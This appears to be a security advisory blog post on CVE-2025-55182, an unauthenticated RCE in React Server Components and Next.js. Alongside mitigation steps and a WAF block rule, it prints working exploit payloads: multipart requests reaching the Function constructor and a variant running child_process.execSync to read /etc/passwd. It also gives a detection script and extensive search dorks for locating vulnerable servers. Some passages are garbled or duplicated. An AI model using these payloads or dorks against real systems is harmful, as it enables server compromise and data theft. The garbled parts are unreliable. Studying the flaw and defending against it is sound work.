CVE-2025-55182 (React2Shell): The CVSS 10.0 RCE That Broke React Server Components
CVE-2025-55182 is a critical maximum-severity (CVSS 10.0) unauthenticated remote code execution vulnerability in React Server Components affecting React 19.x and Next.js 15-16.x, with working POCs published within 24 hours, it's now actively exploited by China-nexus APT groups with 39% of cloud environments exposed.

On December 3, 2025, the cybersecurity world received a maximum-severity wake-up call: CVE-2025-55182, a critical vulnerability in React Server Components (RSC) that allows unauthenticated attackers to achieve remote code execution on application servers, was disclosed with a CVSS score of 10.0—the highest possible rating. Within 24 hours, working proof-of-concept exploits were published. Within hours of public disclosure, Amazon threat intelligence teams observed active exploitation attempts by multiple China state-nexus threat groups, including Earth Lamia and Jackpot Panda.
This isn't a theoretical vulnerability requiring complex attack chains. It's a straightforward, easily exploitable flaw affecting one of the world's most popular web frameworks, with 39% of cloud environments containing vulnerable instances of React and React-based frameworks like Next.js.
What Is CVE-2025-55182?
CVE-2025-55182 (also dubbed "React2Shell") is an unsafe deserialization vulnerability in React Server Components versions 19.0.0, 19.1.0, 19.1.1, and 19.2.0, including packages react-server-dom-parcel, react-server-dom-turbopack, and react-server-dom-webpack.
Critical Characteristics:
- CVSS Score: 10.0 (Maximum Severity)
- Attack Vector: Network, unauthenticated
- Privileges Required: None
- User Interaction: None
- Impact: Complete server compromise
The vulnerability was privately reported by Lachlan Davidson and fixed by the React development team, but not before threat actors began weaponizing it.
Affected Versions and Frameworks
React Packages (Vulnerable)
- react-server-dom-webpack: 19.0, 19.1.0, 19.1.1, 19.2.0
- react-server-dom-parcel: 19.0, 19.1.0, 19.1.1, 19.2.0
- react-server-dom-turbopack: 19.0, 19.1.0, 19.1.1, 19.2.0
React Packages (Patched)
- 19.0.1, 19.1.2, 19.2.1
Next.js (Vulnerable)
The vulnerability affects Next.js using App Router, initially assigned CVE-2025-66478 (CVSS 10.0) but since rejected by NIST NVD as a duplicate of CVE-2025-55182.
- Next.js: >=14.3.0-canary.77, >=15.x, >=16.x
Next.js (Patched)
- 16.0.7, 15.5.7, 15.4.8, 15.3.6, 15.2.6, 15.1.9, 15.0.5
Other Affected Frameworks
- React Router (RSC mode)
- Waku
- Expo
- Redwood SDK
- @parcel/rsc
- @vitejs/plugin-rsc
The Technical Vulnerability: Unsafe Deserialization
The vulnerability exists in the React Server Components "Flight" protocol implementation, characterized as a logical deserialization vulnerability where the server processes RSC payloads in an unsafe manner.
Root Cause
The requireModule function failed to validate that the requested export name was a direct property of the module, allowing attackers to access the constructor property of exported functions, obtaining a reference to the global Function constructor which can execute arbitrary code.
Vulnerable Code Pattern:
function requireModule(metadata) {
var moduleExports = __webpack_require__(metadata[0]);
return moduleExports[metadata[2]]; // ❌ No hasOwnProperty check!
}
The lack of hasOwnProperty validation allows prototype chain traversal, giving attackers access to:
Function constructor for arbitrary code execution
vm.runInThisContext for script execution
child_process.execSync for system commands
fs module for file operations
The lack of hasOwnProperty validation allows prototype chain traversal, giving attackers access to:
Functionconstructor for arbitrary code executionvm.runInThisContextfor script executionchild_process.execSyncfor system commandsfsmodule for file operations
Attack Flow
The exploit chains path traversal + fake chunk injection + $B handler abuse to execute Function(attacker_code).
Exploitation Steps:
- Attacker crafts malicious HTTP request to Server Function endpoint
- Payload exploits prototype pollution in Flight Protocol deserialization
- Pollutes Object.prototype.then via "$1:proto:then" and gains Function constructor access through _formData.get set to "$1:constructor:constructor"
- Malicious code injected via _prefix gets executed by Function()
- Complete server compromise achieved
Proof of Concept: Working Exploits
Multiple working POCs were published within 24 hours of disclosure. Here's a technical breakdown:
POC #1: Basic RCE via Constructor Access
The payload crafts a React Flight message with three chunks that resolve to Function constructor execution:
Exploit Structure:
Chunk 0: Points to Server Reference in Chunk 1
Chunk 1: Contains constructor access pattern
Chunk 2: Malicious code string to execute
Example Payload(multipart/form-data):
POST /formaction HTTP/1.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
------WebKitFormBoundary
Content-Disposition: form-data; name="0"
["$@0"]
------WebKitFormBoundary
Content-Disposition: form-data; name="1"
{"_response":{"_prefix":"","_formData":{"get":"$1:constructor:constructor"}}}
------WebKitFormBoundary
Content-Disposition: form-data; name="2"
["console.log('RCE achieved')"]
------WebKitFormBoundary--
POC #2: Prototype Pollution Variant
The exploit uses three form fields: Creates a fake chunk object with self-referential then (field 1 $@0 → field 0), embeds a fake _response with _formData.get set to $1:constructor:constructor, triggers the $B handler which calls response._formData.get resolving to Function for code execution.
Advanced Payload:
// Field 0: Self-referential chunk
["$@0"]
// Field 1: Prototype pollution setup
{
"_response": {
"_prefix": "",
"_formData": {
"get": "$1:constructor:constructor"
}
}
}
// Field 2: Arbitrary code execution
["require('child_process').execSync('cat /etc/passwd').toString()"]
Detection Payload
To detect vulnerable servers without exploitation:
#!/bin/bash
# CVE-2025-55182 Detection Script
TARGET="$1"
# Check if target is provided
if [ -z "$TARGET" ]; then
echo "Usage: $0 <target_url>"
echo "Example: $0 http://example.com/api/endpoint"
exit 1
fi
echo "Testing ${TARGET} for CVE-2025-55182..."
# Send the test request with timeout
curl -X POST "${TARGET}" \
-H "Next-Action: test" \
-H "Accept: text/x-component" \
-F '0=["$1:a:a"]' \
-F '1={}' \
--max-time 5
# Check the exit code
EXIT_CODE=$?
if [ $EXIT_CODE -eq 28 ]; then
echo -e "\n\n[VULNERABLE] Server hung/timed out - likely vulnerable to CVE-2025-55182"
elif [ $EXIT_CODE -eq 0 ]; then
echo -e "\n\n[PATCHED] Server responded quickly - likely patched"
else
echo -e "\n\n[ERROR] curl exited with code $EXIT_CODE - check target URL and connectivity"
fi
# Vulnerable servers hang indefinitely
# Patched servers respond quickly
Real-World Exploitation: In the Wild
Amazon threat intelligence teams observed active exploitation attempts by China state-nexus threat groups within hours of the December 3, 2025 public disclosure.
Threat Actor Activity:
- Earth Lamia: Established China-nexus APT group
- Jackpot Panda: Known for rapid N-day exploitation
- Multiple unknown actors using public POCs
These groups aren't limiting activities to CVE-2025-55182, simultaneously exploiting other recent N-day vulnerabilities including CVE-2025-1338, demonstrating systematic monitoring for new vulnerability disclosures.
Exploitation Timeline:
- Dec 3, 2025 10:00 AM EST: Public disclosure
- Dec 3, 2025 2:00 PM EST: First POC attempts observed
- Dec 4, 2025 8:00 AM EST: Working POC published
- Dec 4, 2025 12:00 PM EST: Mass scanning begins
- Dec 5, 2025: CVE-2025-55182 added to CISA's Known Exploited Vulnerabilities (KEV) catalog, confirming in-the-wild exploitation
Why This Vulnerability Is So Dangerous
1. Trivial Exploitation
Wiz researchers constructed a fully working RCE proof-of-concept with near-100% reliability, requiring only a crafted HTTP request.
No complex prerequisites:
- No authentication required
- No user interaction needed
- No specific application configuration
- Single HTTP request achieves RCE
2. Default Configuration Vulnerable
Default configurations are vulnerable – a standard Next.js app created with create-next-app and built for production can be exploited with no code changes by the developer.
3. Wide Exposure
Wiz Research estimates 39% of cloud environments host vulnerable instances, scanning over 968,000 servers.
4. Even Non-Users Affected
Applications are vulnerable even if they don't explicitly implement any React Server Function endpoints, as long as they support React Server Components.
Finding Vulnerable Instances: Search Dorks
Security researchers and organizations can use these search queries to identify potentially vulnerable instances across various platforms:
Google Dorks
intext:"_next" inurl:"/api/" site:*.com
intitle:"Next.js" intext:"Server Actions"
inurl:"/_next/static/chunks" filetype:js
"powered by Next.js" inurl:"formaction"
intext:"react-server-dom-webpack" site:github.com
Shodan Dorks
http.title:"Next.js" http.component:"Next.js"
http.html:"_next" port:3000,8080
http.html:"__NEXT_DATA__" 200
ssl:"Next.js" http.status:200
http.component:"React" http.html:"formaction"
Censys Queries
services.http.response.html_tags:"_next"
services.http.response.body:"Next.js"
services.software.vendor:"Next.js"
services.http.response.headers:"x-powered-by: Next.js"
FOFA Dorks
app="Next.js"
body="_next" && body="formaction"
header="x-powered-by: Next.js"
title="Next.js" && status_code="200"
body="__NEXT_DATA__" && protocol="https"
cert="Next.js" && port="3000"
ZoomEye Queries
app:"Next.js"
header:"x-powered-by: Next.js"
title:"Next.js" +port:3000
"_next/static" +country:"US"
Criminal IP Search
tag: next.js
header: x-powered-by: Next.js
path: /_next/static/
body: __NEXT_DATA__
Binary Edge Queries
web.body:"_next" AND web.status:200
web.body:"Next.js" AND port:3000
web.headers.x-powered-by:"Next.js"
Onyphe Dorks
app:nextjs
product:Next.js
header:x-powered-by:Next.js
Hunter.how Queries
web.title="Next.js"
web.body="_next/static"
header="x-powered-by: Next.js"
GreyNoise Tags
tag:nextjs
metadata.http_response_headers.x-powered-by:"Next.js"
Rapid7 Project Sonar
http_get_headers.server:Next.js
http_get_body:_next
ssl_certificate.subject_cn:*.vercel.app
Github Code Search
filename:package.json "next": "^15" OR "next": "^16"
filename:package.json "react-server-dom-webpack": "19.0"
path:/.next/ filename:server
"Next-Action" language:JavaScript
Spyse Queries
technology:"Next.js"
http_header:"x-powered-by: Next.js"
ssl_certificate_subject:"vercel"
LeakIX Search
service.software.name:"Next.js"
http.body:"_next"
http.status_code:200 AND service.banner:"Next.js"
URL Patterns to check
https://target.com/_next/static/chunks/
https://target.com/_next/data/
https://target.com/api/
https://target.com/formaction
https://target.com/_next/webpack-hmr
Vulnerability Scanner Commands
Nmap NSE Script:
nmap -p 3000,8080,80,443 --script http-title,http-headers target.com
cURL Detection:
curl -s https://target.com/_next/static/ | grep -i "react"
curl -I https://target.com | grep -i "x-powered-by"
HTTPx Detection:
echo "target.com" | httpx -tech-detect | grep -i "next"
Automated Scanning Tools
Using nikto:
nikto -h https://target.com -Tuning 6
Using WPScan (for Wordpress Sites with React):
wpscan --url https://target.com --enumerate vp
Immediate Mitigation Steps
1. Patch Immediately
React Applications:
bashnpm install [email protected] [email protected]
# Or
npm install [email protected] [email protected]
# Or
npm install [email protected] [email protected]
Next.js Applications:
npm install [email protected]
# Or check your version branch:
npm install [email protected]
npm install [email protected]
# etc.
3. Verify Patching
npm audit
npm list react-server-dom-webpack
npm list next
3. Deploy WAF Protection
Cloudflare's Web Application Firewall automatically protects all customers as long as React application traffic is proxied through Cloudflare, with rules deployed December 2, 2025.
AWS WAF Rule:
json{
"Name": "CVE-2025-55182-Block",
"Priority": 1,
"Statement": {
"ByteMatchStatement": {
"SearchString": "$1:constructor:constructor",
"FieldToMatch": {
"Body": {}
},
"TextTransformations": [{
"Priority": 0,
"Type": "NONE"
}],
"PositionalConstraint": "CONTAINS"
}
},
"Action": {
"Block": {}
}
}
4. Monitor for Exploitation
Log Analysis:
# Check for suspicious POST requests
grep "Next-Action" /var/log/nginx/access.log
grep "constructor:constructor" /var/log/app.log
grep "multipart/form-data" /var/log/nginx/access.log | grep -E "formaction|action"
Indicators of Compromise:
- Unexpected POST requests to Server Action endpoints
- Requests with suspicious
Next-Actionheaders - Multipart payloads containing
constructorstrings - Unusual child process spawning
- Unexpected outbound connections
5. Network Segmentation
If immediate patching isn't possible:
- Restrict Server Action endpoint access
- Implement IP whitelisting
- Deploy reverse proxy with content inspection
- Isolate vulnerable applications from sensitive data
Long-Term Security Measures
1. Dependency Management
json{
"overrides": {
"react-server-dom-webpack": "19.2.1",
"react-server-dom-parcel": "19.2.1",
"react-server-dom-turbopack": "19.2.1"
}
}
2. Automated Scanning
Integrate security scanning into CI/CD:
bashnpm audit --audit-level=critical
snyk test
# Or use Wiz, Aikido, or similar tools
3. Runtime Protection
Deploy runtime application self-protection (RASP):
- Monitor deserialization operations
- Detect prototype pollution attempts
- Block unsafe Function constructor access
- Alert on unexpected code execution
The Bigger Picture: Supply Chain Security
This vulnerability demonstrates the cascading risk of modern software dependencies. React has over 1.97 billion total downloads and is downloaded over 20 million times weekly, used by 82% of JavaScript developers in 2024. A single flaw affects millions of applications instantly.
Lessons Learned:
- Trust But Verify: Even popular, well-maintained libraries can have critical flaws
- Rapid Response: Threat actors weaponize vulnerabilities within hours
- Defense in Depth: WAF, monitoring, and patching all matter
- Continuous Vigilance: Security is not a one-time effort
Conclusion: Act Now
CVE-2025-55182 represents a perfect storm: maximum severity, trivial exploitation, widespread deployment, and active threat actor interest. Organizations running React or Next.js applications must treat this as a critical emergency.
Action Items:
- ✅ Identify all React/Next.js applications
- ✅ Apply patches immediately
- ✅ Deploy WAF protection if available
- ✅ Monitor for exploitation attempts
- ✅ Review incident response procedures